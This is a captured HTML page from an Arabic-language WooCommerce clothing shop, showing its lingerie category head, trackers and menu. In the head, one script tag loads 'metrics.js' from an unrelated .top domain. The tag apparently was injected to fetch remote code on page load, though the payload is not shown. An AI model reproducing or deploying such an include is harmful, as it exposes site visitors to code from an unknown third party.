

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product-category/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A/?min_price=10&max_price=11
body_size: 32234
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>لانجري &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product-category/lingerie-en/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة Bee Stylish - الأناقة تبدأ من هنا &laquo; لانجري التصنيف" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-page-title-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-view.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-order-by-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-default-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-loader.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-load-more-button-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-load-more-button.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product_cat/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive tax-product_cat term-36 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
